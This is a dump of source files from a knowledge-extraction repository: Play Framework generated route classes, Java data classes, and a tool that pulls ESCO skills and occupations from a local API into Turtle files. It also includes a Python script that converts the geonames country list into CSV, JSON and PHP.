"text": "// @GENERATOR:play-routes-compiler\n// @SOURCE:/home/mulang/Desktop/Learning/FhG/knowledge-extraction/silk/silk-workbench/silk-workbench-workflow/conf/workflow.routes\n// @DATE:Sun Dec 15 09:27:21 CET 2019\n\npackage controllers.workflow;\n\nimport workflow.RoutesPrefix;\n\npublic class routes {\n \n public static final controllers.workflow.ReverseWorkflowApi WorkflowApi = new controllers.workflow.ReverseWorkflowApi(RoutesPrefix.byNamePrefix());\n public static final controllers.workflow.ReverseWorkflowEditorController WorkflowEditorController = new controllers.workflow.ReverseWorkflowEditorController(RoutesPrefix.byNamePrefix());\n public static final controllers.workflow.ReverseAssets Assets = new controllers.workflow.ReverseAssets(RoutesPrefix.byNamePrefix());\n public static final controllers.workflow.ReverseDialogs Dialogs = new controllers.workflow.ReverseDialogs(RoutesPrefix.byNamePrefix());\n\n public static class javascript {\n \n public static final controllers.workflow.javascript.ReverseWorkflowApi WorkflowApi = new controllers.workflow.javascript.ReverseWorkflowApi(RoutesPrefix.byNamePrefix());\n public static final controllers.workflow.javascript.ReverseWorkflowEditorController WorkflowEditorController = new controllers.workflow.javascript.ReverseWorkflowEditorController(RoutesPrefix.byNamePrefix());\n public static final controllers.workflow.javascript.ReverseAssets Assets = new controllers.workflow.javascript.ReverseAssets(RoutesPrefix.byNamePrefix());\n public static final controllers.workflow.javascript.ReverseDialogs Dialogs = new controllers.workflow.javascript.ReverseDialogs(RoutesPrefix.byNamePrefix());\n }\n\n}\n"
},
{
"alpha_fraction": 0.8144329786300659,
"alphanum_fraction": 0.8144329786300659,
"avg_line_length": 96,
"blob_id": "a86cfe198b3499a1550a484a70603cf246eb578e",
"content_id": "7cd8abeb130bd73709f587ac414973ec32c518ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 194,
"license_type": "no_license",
"max_line_length": 175,
"num_lines": 2,
"path": "/SEAS/README.md",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "# SEAS-Extraction\nA SEmi Automatic Skills (SEAS) Extraction tool, that is able to extract skills from European Skills, Competences, Qualifications and Occupations repository using a local API.\n"
},
{
"alpha_fraction": 0.6013985872268677,
"alphanum_fraction": 0.6013985872268677,
"avg_line_length": 16.875,
"blob_id": "76684b6d56fa867c9952d80e02259219f1d8cc53",
"content_id": "8f1ed7c76e153c957ef30e9bee8710e5c7f1b4f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 572,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 32,
"path": "/SEAS/src/Self.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import com.fasterxml.jackson.annotation.JsonProperty;\n\npublic class Self {\n\t@JsonProperty(\"href\") String href;\n\t@JsonProperty(\"uri\") String uri;\n\t@JsonProperty(\"title\") String title;\n\t\n\tpublic String getHref() {\n return href;\n }\n\n public void setHref(String href) {\n this.href = href;\n }\n\n\tpublic String getUri() {\n return uri;\n }\n\n public void setUri(String uri) {\n this.uri = uri;\n }\n \n\tpublic String getTitle() {\n return title;\n }\n\n public void setTitle(String title) {\n this.title = title;\n }\n\n}\n"
},
{
"alpha_fraction": 0.5765189528465271,
"alphanum_fraction": 0.5810872316360474,
"avg_line_length": 24.453489303588867,
"blob_id": "44cddabdbb29aedd5b68211bb642ab9cd245938e",
"content_id": "a8f2559ae5774da223450c95253a2e6b7e08f1b7",
"detected_licenses": [
"CC-BY-4.0",
"CC0-1.0",
"CC-BY-2.0",
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2189,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 86,
"path": "/jobwatchpy/lists/list-of-countries-master/generator.py",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import codecs\nimport urllib\n\nimport requests\n\nimport csv\nimport json\n\nmapping = [\n 'alpha_2',\n 'alpha_3',\n 'numeric',\n 'fips',\n 'name',\n 'capital',\n 'area',\n 'population',\n 'continent',\n 'tld',\n 'currency_code',\n 'currency_name',\n 'phone',\n 'postal_code_format',\n 'postal_code_regex',\n 'languages',\n 'geoname_id',\n 'neighbours',\n 'eqivalent_fips_code',\n]\n\ncountries = []\nurl = \"http://download.geonames.org/export/dump/countryInfo.txt\"\nstream = urllib.request.urlopen(url)\nreader = codecs.getreader(\"utf-8\")\nreader = csv.reader(reader(stream), delimiter='\\t')\n\nnon_comment_rows = [row for row in reader if row[0][0] != '#']\nfor row in non_comment_rows:\n if row[0][0] != '#':\n country = {}\n\n # read files from csv and map them to dict\n for i in range(0, len(row)):\n csv_row = row[i]\n csv_row_title = mapping[i]\n\n country[csv_row_title] = csv_row\n\n # add missing keys as None\n for key in mapping:\n if key not in country:\n country[key] = None\n\n countries.append(country)\n\n# csv\nkeys = countries[0].keys()\nwith open('csv/countries.csv', 'w') as file:\n dict_writer = csv.DictWriter(file, sorted(keys), delimiter=\";\")\n dict_writer.writeheader()\n dict_writer.writerows(countries)\n\n# json\njson_string = json.dumps(countries, sort_keys=True, ensure_ascii=False)\nwith open('json/countries.json', 'w') as file:\n file.write(json_string)\n\n# readable json\njson_string = json.dumps(countries, ensure_ascii=False, sort_keys=True, indent=4, separators=(',', ': '))\nwith open('json/countries-readable.json', 'w') as file:\n file.write(json_string)\n\n# php (I'm sorry)\nphp_string = '<?php\\n$countries = [\\n'\nfor country in countries:\n php_string += ' [\\n'\n for key in sorted(country):\n value = country[key]\n if value is not None and value != \"\":\n php_string += ' \"' + key + '\" => \"' + value + '\",\\n'\n else:\n php_string += ' \"' + key + '\" => null,\\n'\n php_string += ' ],\\n'\nphp_string += '\\n];'\nwith open('php/array.php', 'w') as file:\n file.write(php_string)\n"
},
{
"alpha_fraction": 0.8524416089057922,
"alphanum_fraction": 0.8566879034042358,
"avg_line_length": 93.19999694824219,
"blob_id": "500ac8d30a42aa0db6ed6e869d31888d7d7a3edf",
"content_id": "6c0e2b65647ea3e5b4e3c90009e1746b5c22d94b",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2826,
"license_type": "permissive",
"max_line_length": 213,
"num_lines": 30,
"path": "/silk/silk-workbench/silk-workbench-rules/target/scala-2.11/routes/main/controllers/linking/routes.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "// @GENERATOR:play-routes-compiler\n// @SOURCE:/home/mulang/Desktop/Learning/FhG/knowledge-extraction/silk/silk-workbench/silk-workbench-rules/conf/linking.routes\n// @DATE:Sun Dec 15 09:27:22 CET 2019\n\npackage controllers.linking;\n\nimport linking.RoutesPrefix;\n\npublic class routes {\n \n public static final controllers.linking.ReverseLearning Learning = new controllers.linking.ReverseLearning(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.ReverseLinkingDialogs LinkingDialogs = new controllers.linking.ReverseLinkingDialogs(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.ReverseReferenceLinksManager ReferenceLinksManager = new controllers.linking.ReverseReferenceLinksManager(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.ReverseExecuteLinkingController ExecuteLinkingController = new controllers.linking.ReverseExecuteLinkingController(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.ReverseEvaluateLinkingController EvaluateLinkingController = new controllers.linking.ReverseEvaluateLinkingController(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.ReverseLinkingTaskApi LinkingTaskApi = new controllers.linking.ReverseLinkingTaskApi(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.ReverseLinkingEditor LinkingEditor = new controllers.linking.ReverseLinkingEditor(RoutesPrefix.byNamePrefix());\n\n public static class javascript {\n \n public static final controllers.linking.javascript.ReverseLearning Learning = new controllers.linking.javascript.ReverseLearning(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.javascript.ReverseLinkingDialogs LinkingDialogs = new controllers.linking.javascript.ReverseLinkingDialogs(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.javascript.ReverseReferenceLinksManager ReferenceLinksManager = new controllers.linking.javascript.ReverseReferenceLinksManager(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.javascript.ReverseExecuteLinkingController ExecuteLinkingController = new controllers.linking.javascript.ReverseExecuteLinkingController(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.javascript.ReverseEvaluateLinkingController EvaluateLinkingController = new controllers.linking.javascript.ReverseEvaluateLinkingController(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.javascript.ReverseLinkingTaskApi LinkingTaskApi = new controllers.linking.javascript.ReverseLinkingTaskApi(RoutesPrefix.byNamePrefix());\n public static final controllers.linking.javascript.ReverseLinkingEditor LinkingEditor = new controllers.linking.javascript.ReverseLinkingEditor(RoutesPrefix.byNamePrefix());\n }\n\n}\n"
},
{
"alpha_fraction": 0.7166469693183899,
"alphanum_fraction": 0.7172372937202454,
"avg_line_length": 27.233333587646484,
"blob_id": "28c9f696b53101f717503419470034a64d3db011",
"content_id": "9e1a3bd4532cda2e490942cc5d3ca6d1f656ba5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1694,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 60,
"path": "/SEAS/src/LinksOccupationLevel6.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import com.fasterxml.jackson.annotation.JsonIgnoreProperties;\nimport com.fasterxml.jackson.annotation.JsonProperty;\n@JsonIgnoreProperties(ignoreUnknown=true)\n\npublic class LinksOccupationLevel6 {\n\t@JsonProperty(\"self\") Self self;\n\tprivate IsInScheme[] isInScheme;\n\tprivate RegulatedProfessionNote regulatedProfessionNote;\n\tprivate BroaderOccupation[] broaderOccupation;\n\tprivate Skill[] hasEssentialSkill;\n\tprivate Skill[] hasOptionalSkill;\n\t\t\n public Self getSelf() {\n return self;\n }\n\n public void setSelf(Self self) {\n this.self = self;\n }\n \n public IsInScheme[] getIsInScheme() {\n return isInScheme;\n }\n\n public void setIsInScheme(IsInScheme[] isInScheme) {\n this.isInScheme = isInScheme;\n }\n \n public RegulatedProfessionNote getRegulatedProfessionNote() {\n return regulatedProfessionNote;\n }\n\n public void setRegulatedProfessionNote(RegulatedProfessionNote regulatedProfessionNote) {\n this.regulatedProfessionNote = regulatedProfessionNote;\n }\n \n public BroaderOccupation[] getBroaderOccupation() {\n return broaderOccupation;\n }\n\n public void setBroaderOccupation(BroaderOccupation[] broaderOccupation) {\n this.broaderOccupation = broaderOccupation;\n }\n \n public Skill[] getHasEssentialSkill() {\n return hasEssentialSkill;\n }\n\n public void setHasEssentialSkill(Skill[] hasEssentialSkill) {\n this.hasEssentialSkill = hasEssentialSkill;\n }\n \n public Skill[] getHasOptionalSkill() {\n return hasOptionalSkill;\n }\n\n public void setHasOptionalSkill(Skill[] hasOptionalSkill) {\n this.hasOptionalSkill = hasOptionalSkill;\n }\n}\n"
},
{
"alpha_fraction": 0.5903116464614868,
"alphanum_fraction": 0.6042392253875732,
"avg_line_length": 48.517242431640625,
"blob_id": "ea0861ed950f861018b23ac00583bec0c77ac356",
"content_id": "7e4e8851845368470c1419e3928eb787355a48a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 22990,
"license_type": "no_license",
"max_line_length": 252,
"num_lines": 464,
"path": "/SEAS/src/Main.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "WINDOWS-1252",
"text": "import java.io.IOException;\nimport java.text.ParseException;\nimport java.util.HashMap;\n\nimport com.fasterxml.jackson.databind.DeserializationFeature;\nimport com.fasterxml.jackson.databind.ObjectMapper;\nimport com.fasterxml.jackson.databind.SerializationConfig;\n\n\nimport java.io.BufferedReader;\nimport java.io.BufferedWriter;\nimport java.io.File;\nimport java.io.FileWriter;\nimport java.io.InputStreamReader;\nimport java.io.OutputStream;\nimport java.io.OutputStreamWriter;\nimport java.net.HttpURLConnection;\nimport java.net.MalformedURLException;\nimport java.net.ProtocolException;\nimport java.net.URL;\n\npublic class Main {\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_SKILL = \"http://localhost:8080/resource/skill?uri=http://data.europa.eu/esco/skill/a59708e3-e654-4e37-8b8a-741c3b756eee&language=en\";\n\t\t\n\tprivate static final String GET_URL_TAXONOMY_REUSE_LEVEL = \"http://localhost:8080/resource/taxonomy?uri=http://data.europa.eu/esco/concept-scheme/skill-reuse-level&full=true\";\n\t\n\tprivate static final String GET_URL_CONCEPT_REUSE_LEVEL = \"http://localhost:8080/resource/concept?uri=http://data.europa.eu/esco/concept-scheme/skill-reuse-level&full=true\";\n\t\n\tprivate static final String GET_URL_REUSE_LEVEL_CROSS_SECTOR = \"http://localhost:8080/resource/concept?uri=http://data.europa.eu/esco/skill-reuse-level/cross-sector&full=true\";\n\t\n\tprivate static final String GET_URL_REUSE_LEVEL_TRANSVERSAL = \"http://localhost:8080/resource/concept?uri=http://data.europa.eu/esco/skill-reuse-level/transversal&full=true\";\n\t\n\tprivate static final String GET_URL_REUSE_LEVEL_SECTOR_SPECIFIC = \"http://localhost:8080/resource/concept?uri=http://data.europa.eu/esco/skill-reuse-level/sector-specific&full=true\";\n\t\n\tprivate static final String GET_URL_REUSE_LEVEL_OCCUPATION_SPECIFIC = \"http://localhost:8080/resource/concept?uri=http://data.europa.eu/esco/skill-reuse-level/occupation-specific&full=true\";\n\t\n\tprivate static final String GET_URL_REUSE_LEVEL_WAY_1 = \"http://localhost:8080/resource/related?uri=http://data.europa.eu/esco/concept-scheme/skill-reuse-level&relation=hasTopConcept&full=true\";\n\t\n\tprivate static final String GET_URL_REUSE_LEVEL_WAY_2 = \"http://localhost:8080/resource/related?uri=http://data.europa.eu/esco/skill-reuse-level/sector-specific&relation=broaderConcept&full=true\";\n\t\n\tprivate static final String GET_URL_SKILL_ICT_GROUPS = \"http://localhost:8080/suggest?type=skill&isInScheme=http://data.europa.eu/esco/concept-scheme/skill-ict-groups&language=en&limit=21&full=true\";\n\n\tprivate static final String GET_URL_REUSE_LEVEL_ALL = \"http://localhost:8080/suggest?type=concept&isInScheme=http://data.europa.eu/esco/concept-scheme/skill-reuse-level&full=true\";\n\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_4_CONCEPT = \"http://localhost:8080/resource/concept?uri=http://data.europa.eu/esco/isco/C2511&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_4_OCCUPATION = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C2514&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_5 = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/occupation/bd272aee-adc9-4a06-a15c-a73b4b4a46a7&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_6 = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/occupation/57af9090-55b4-4911-b2d0-86db01c00b02&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_3 = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C251&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_2_ICT = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C25&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_2_TEACHING = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C23&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_2_SCIENCEENGINEERING = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C21&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_2_HEALTH = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C22&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_2_BUSINESSADMINISTRATION = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C24&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_2_LEGALSOCIALCULTURAL= \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C26&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_SKILL_TRANSVERSAL_GROUPS = \"http://localhost:8080/suggest?type=skill&isInScheme=http://data.europa.eu/esco/concept-scheme/skill-transversal-groups&language=en&limit=107&full=true\";\n\t\n\tprivate static final String GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_1 = \"http://localhost:8080/resource/occupation?uri=http://data.europa.eu/esco/isco/C2&language=en&full=true\";\n\t\n\tprivate static final String GET_URL_ALL_SKILL = \"http://localhost:8080/suggest?type=skill&language=en&full=true\";\n\t\n\t\t\n\tpublic static void main(String[] args) throws ParseException, IOException{\n\t\t\n\t\t//sendGET(GET_URL_SKILL_TRANSVERSAL_GROUPS);\n\t\t//System.out.println(\"GET DONE\");\n\t\t\n\t\t//requestSkillTransversal(GET_URL_SKILL_TRANSVERSAL_GROUPS);\n\t\t//System.out.println(\"GET DONE\");\n\t\t\n\t\tString url = GET_URL_INDIVIDUAL_OCCUPATION_LEVEL_2_LEGALSOCIALCULTURAL;\n\t\tString filename = \"LegalSocialCulturalSkills.ttl\";\n\t\tString sectorname = \"LEGALSOCIALCULTURAL\";\n\t\trequestSkillBySector(url,filename,sectorname);\n\t\tSystem.out.println(\"GET DONE\");\n\t\t\n\t\t//String title = \"bring out performers’ artistic potential !,.:;'{}()\";\n\t\t//System.out.println(title.replaceAll(\"[\\\\p{Ps}\\\\p{Pe}]\", \"\").replaceAll(\"'\", \"\").replaceAll(\",\", \"\").replaceAll(\"\\\\+\", \"plus\").replaceAll(\"!\", \"\").replaceAll(\";\", \"\").replaceAll(\"’\", \"\").replaceAll(\" \", \"\"));\n\t\t\n\t}\n\t\n\tpublic static void requestSkillTransversal(String URL) throws IOException {\n\t\tSystem.out.println(\"GET START\");\n\t\tURL obj = new URL(URL);\n\t\t String readLine = null;\n\t\t HttpURLConnection con = (HttpURLConnection) obj.openConnection();\n\t\t con.setRequestMethod(\"GET\");\n\t\t int responseCode = con.getResponseCode();\n\t\t System.out.println(\"GET Response Code :: \" + responseCode);\n\t\t if (responseCode == HttpURLConnection.HTTP_OK) {\n\t\t\t BufferedReader in = new BufferedReader(new InputStreamReader(con.getInputStream()));\n\t\t StringBuffer response = new StringBuffer();\n\t\t \n\t\t while ((readLine = in.readLine()) != null) {\n\t\t \tresponse.append(readLine);\n\t\t }\n\t\t in.close();\n\t\t ObjectMapper mapper = new ObjectMapper();\n\t\t mapper.configure(DeserializationFeature.FAIL_ON_UNKNOWN_PROPERTIES, false);\n\t\t SkillTransversalGroup trav = mapper.readValue(response.toString(), SkillTransversalGroup.class);\n\t\t System.out.println(\"Transversal Skills: \" + trav.getTotal());\n\t\t StringBuffer resp = new StringBuffer();\n\t\t String url;\n\t\t String skilltitle;\n\t\t int total = 0;\n\t\t for (ResultsTransversal restrav : trav.getEmbedded().getResultsTransversal()) {\n\t\t \t System.out.println(\"\\t\\turi : \" + restrav.getURI());\n\t\t \t skilltitle =\"\";\n\t\t \t url = \"\";\n\t \t url = \"http://localhost:8080/resource/skill?uri=\" + restrav.getURI() + \"&language=en&full=true\";\n\t \t resp.delete(0, resp.length());\n\t\t resp = sendGET(url);\n\t\t ObjectMapper mapperskill = new ObjectMapper();\n\t\t SkillsConcept skillTrav = mapperskill.readValue(resp.toString(), SkillsConcept.class);\n\t\t \t \n\t\t //print the extracted skills to a file\n\t\t BufferedWriter writer = new BufferedWriter(\n\t\t\t \t\t\t \t\t\t\t\t new FileWriter(\"C:/Users/elisa sibarani/eclipse-workspace/GetSkillESCO/TransversalSkills.ttl\",true) \n\t\t\t \t\t\t \t\t\t\t\t );\n\t\t writer.newLine();\n\t\t writer.newLine();\n\t\t skilltitle = skillTrav.getTitle().replaceAll(\"[\\\\p{Ps}\\\\p{Pe}]\", \"\").replaceAll(\"’\", \"\").replaceAll(\"\\\\+\", \"plus\").replaceAll(\"'\", \"\").replaceAll(\",\", \"\").replaceAll(\"!\", \"\").replaceAll(\";\", \"\").replaceAll(\" \", \"\");\n\t\t \n\t\t writer.write(\"saro:\" + skilltitle + \" a saro:TransversalSkill ;\");\n\t\t\t writer.newLine();\n\t\t\t writer.write(\"\\tsaro:isFrom \\\"ESCO\\\" ;\" );\n\t\t\t writer.newLine();\n\t\t\t \t \n\t\t\t for(Skill stype : skillTrav.getLinks().getHasSkillType()) {\n\t\t\t \t writer.write(\"\\tsaro:hasSkillType \\\"\" + stype.getTitle() + \"\\\" ;\");\n\t\t\t \t writer.newLine();\n\t\t\t }\n\t\t\t for(BroaderConcept sreuse : skillTrav.getLinks().getHasReuseLevel()) {\n\t\t\t \t writer.write(\"\\tsaro:hasReuseLevel \\\"\" + sreuse.getTitle() + \"\\\" ;\");\n\t\t\t \t writer.newLine();\n\t\t\t }\n\t\t\t \n\t\t\t writer.write(\"\\trdfs:label \\\"\" + skillTrav.getTitle() + \"\\\" .\");\n\t\t\t writer.close();\n\t\t\t \t total = total + 1; \n\t\t }\n\t\t System.out.println(\"Transversal Skills: \" + total);\n\t\t }\n\t}\n\t\n\tpublic static void requestSkillBySector(String URL, String filename, String sectorname) throws IOException {\n\t\tSystem.out.println(\"GET START\");\n\t\tURL obj = new URL(URL);\n\t\t String readLine = null;\n\t\t HttpURLConnection con = (HttpURLConnection) obj.openConnection();\n\t\t con.setRequestMethod(\"GET\");\n\t\t int responseCode = con.getResponseCode();\n\t\t System.out.println(\"GET Response Code :: \" + responseCode);\n\t\t if (responseCode == HttpURLConnection.HTTP_OK) {\n\t\t\t BufferedReader in = new BufferedReader(new InputStreamReader(con.getInputStream()));\n\t\t StringBuffer response = new StringBuffer();\n\t\t \n\t\t while ((readLine = in.readLine()) != null) {\n\t\t \tresponse.append(readLine);\n\t\t }\n\t\t in.close();\n\t\t ObjectMapper mapper2 = new ObjectMapper();\n\t\t mapper2.configure(DeserializationFeature.FAIL_ON_UNKNOWN_PROPERTIES, false);\n\t\t OccupationLevel2 occ2 = mapper2.readValue(response.toString(), OccupationLevel2.class);\n\t\t System.out.println(\"Occupation Level 2\");\n\t\t //printParsedObject(occ2);\n\t\t \n\t\t HashMap<String,String> skillMap = new HashMap<>();\n\t\t //HashMap<String,BroaderConcept[]> skillReuseLevelMap = new HashMap<>();\n\t\t //HashMap<String,Skill[]> skillTypeMap = new HashMap<>();\n\t\t \n\t\t StringBuffer resp = new StringBuffer();\n\t\t String url;\t\t \n\t\t for (NarrowerConcept nc2 : occ2.getLinks().getNarrowerConcept()) {\n\t\t \t System.out.println(\"Occupation Level 3\");\n\t\t \t System.out.println(\"\\t\\turi : \" + nc2.getUri());\n\t\t \t url = \"\";\n\t\t url = \"http://localhost:8080/resource/occupation?uri=\"+ nc2.getUri() + \"&language=en&full=true\";\n\t\t System.out.println(url);\n\t\t resp = sendGET(url);\n\t\t ObjectMapper mapper3 = new ObjectMapper();\n\t\t OccupationLevel3 occ3 = mapper3.readValue(resp.toString(), OccupationLevel3.class);\n\t\t \n\t\t System.out.println(\"className : \" + occ3.getClassName());\n\t\t System.out.println();\n\t\t for (NarrowerConcept nc3 : occ3.getLinks().getNarrowerConcept()) {\n\t\t \t System.out.println(\"Occupation Level 4\");\n\t\t \t System.out.println(\"\\t\\ttitle : \" + nc3.getTitle());\n\t\t\t //System.out.println(\"\\t\\tcode : \" + nc3.getCode());\n\t\t\t System.out.println();\n\t\t\t \n\t\t\t //System.out.println(\"\\t\\t\\turi : \" + nc3.getUri());\n\t\t\t url = \"\";\n\t\t\t url = \"http://localhost:8080/resource/occupation?uri=\"+ nc3.getUri() + \"&language=en&full=true\";\n\t\t\t //System.out.println(url);\n\t\t\t resp.delete(0, resp.length());\n\t\t\t resp = sendGET(url);\n\t\t\t ObjectMapper mapper4 = new ObjectMapper();\n\t\t\t OccupationLevel4 occ4 = mapper4.readValue(resp.toString(), OccupationLevel4.class);\n\t\t\t \n\t\t\t //System.out.println(\"className : \" + occ4.getClassName());\n\t\t\t System.out.println();\n\t\t\t \n\t\t\t if(occ4.getLinks().getNarrowerOccupation()!=null) {\n\t\t\t \t for (NarrowerOccupation nc4 : occ4.getLinks().getNarrowerOccupation()) {\n\t\t\t\t \t System.out.println(\"Occupation Level 5\");\n\t\t\t\t \t System.out.println(\"\\t\\ttitle : \" + nc4.getTitle());\n\t\t\t\t \t //System.out.println();\n\t\t\t\t \t //System.out.println(\"\\t\\t\\turi : \" + nc4.getHref());\n\t\t\t\t \t url = \"\";\n\t\t\t\t \t url = nc4.getHref() + \"&full=true\";\n\t\t\t\t \t //System.out.println(url);\n\t\t\t\t\t resp.delete(0, resp.length());\n\t\t\t\t\t resp = sendGET(url);\n\t\t\t\t\t ObjectMapper mapper5 = new ObjectMapper();\n\t\t\t\t\t OccupationLevel5 occ5 = mapper5.readValue(resp.toString(), OccupationLevel5.class);\n\t\t\t\t\t //System.out.println(\"className : \" + occ5.getClassName());\n\t\t\t\t\t //System.out.println();\n\t\t\t\t\t \t\t\t\t \n\t\t\t\t\t if(occ5.getLinks().getHasEssentialSkill()!=null) {\n\t\t\t\t\t \t for (Skill esskill5 : occ5.getLinks().getHasEssentialSkill()) {\n\t\t\t\t\t\t \t //System.out.println(\"Essential Skill from Level-5\");\n\t\t\t\t\t\t \t //System.out.println(\"\\t\\t\\t\\t\" + esskill5.getTitle());\n\t\t\t\t\t\t \t System.out.println();\t\n\t\t\t\t\t\t \t \t\t\t \t \n\t\t\t\t\t\t \t if(!skillMap.containsKey(esskill5.getUri())) {\n\t\t\t\t\t\t \t\t skillMap.put(esskill5.getUri(), esskill5.getTitle());\n\t\t\t\t\t\t }\t\t\t\t \t \t\t\t \t \n\t\t\t\t\t\t }\t\t\t\t \t \n\t\t\t\t\t }\t\t\t \t \n\t\t\t\t\t \t\n\t\t\t\t\t if(occ5.getLinks().getHasOptionalSkill()!=null) {\n\t\t\t\t\t \t for (Skill optskill5 : occ5.getLinks().getHasOptionalSkill()) {\n\t\t\t\t\t\t \t //System.out.println(\"Optional Skill from Level-5\");\n\t\t\t\t\t\t \t //System.out.println(\"\\t\\t\\t\\t\" + optskill5.getTitle());\n\t\t\t\t\t\t \t System.out.println();\n\t\t\t\t\t\t \t \t\t\t\t \t \n\t\t\t\t\t\t \t if(!skillMap.containsKey(optskill5.getUri())) {\n\t\t\t\t\t\t \t\t skillMap.put(optskill5.getUri(), optskill5.getTitle());\n\t\t\t\t\t\t }\t\t\t\t\t \t \t\t\t\t \t \n\t\t\t\t\t\t }\t\t\t \t \n\t\t\t\t\t }\t\t\t\t \n\t\t\t\t\t \n\t\t\t\t\t if(occ5.getLinks().getNarrowerOccupation()!=null) {\n\t\t\t\t\t \t System.out.println(\"Narrower occupation exists\");\n\t\t\t\t\t \t \n\t\t\t\t\t \t for (NarrowerOccupation nc5 : occ5.getLinks().getNarrowerOccupation()) {\n\t\t\t\t\t \t\t System.out.println(\"Occupation Level 6\");\n\t\t\t\t\t\t \t System.out.println(\"\\t\\t\\t\\t\\ttitle : \" + nc5.getTitle());\n\t\t\t\t\t\t \t //System.out.println();\n\t\t\t\t\t\t \t //System.out.println(\"\\t\\t\\turi : \" + nc4.getHref());\n\t\t\t\t\t\t \t url = \"\";\n\t\t\t\t\t\t \t url = nc5.getHref() + \"&full=true\";\n\t\t\t\t\t\t \t //System.out.println(url);\n\t\t\t\t\t\t\t resp.delete(0, resp.length());\n\t\t\t\t\t\t\t resp = sendGET(url);\n\t\t\t\t\t\t\t ObjectMapper mapper6 = new ObjectMapper();\n\t\t\t\t\t\t\t OccupationLevel6 occ6 = mapper6.readValue(resp.toString(), OccupationLevel6.class);\n\t\t\t\t\t\t\t //System.out.println(\"className : \" + occ6.getClassName());\n\t\t\t\t\t\t\t //System.out.println();\n\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t if(occ6.getLinks().getHasEssentialSkill()!=null) {\n\t\t\t\t\t\t\t \t for (Skill esskill6 : occ6.getLinks().getHasEssentialSkill()) {\n\t\t\t\t\t\t\t\t \t //System.out.println(\"Essential Skill from Level-6\");\n\t\t\t\t\t\t\t\t \t //System.out.println(\"\\t\\t\\t\\t\" + esskill6.getTitle());\n\t\t\t\t\t\t\t\t \t System.out.println();\t\t\t\t \t\n\t\t\t\t\t\t\t\t \t \t\t\t\t\t\t \t\t \t \n\t\t\t\t\t\t\t\t \t if(!skillMap.containsKey(esskill6.getUri())) {\n\t\t\t\t\t\t\t\t \t\t skillMap.put(esskill6.getUri(), esskill6.getTitle());\n\t\t\t\t\t\t\t\t }\t\t\t\t\t\t \t \t\t\t\t\t\t \t \n\t\t\t\t\t\t\t\t }\t\t\t\t\t\t \t \n\t\t\t\t\t\t\t }\n\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t if(occ6.getLinks().getHasOptionalSkill()!=null) {\n\t\t\t\t\t\t\t \t for (Skill optskill6 : occ6.getLinks().getHasOptionalSkill()) {\n\t\t\t\t\t\t\t\t \t //System.out.println(\"Optional Skill from Level-6\");\n\t\t\t\t\t\t\t\t \t //System.out.println(\"\\t\\t\\t\\t\" + optskill6.getTitle());\n\t\t\t\t\t\t\t\t \t 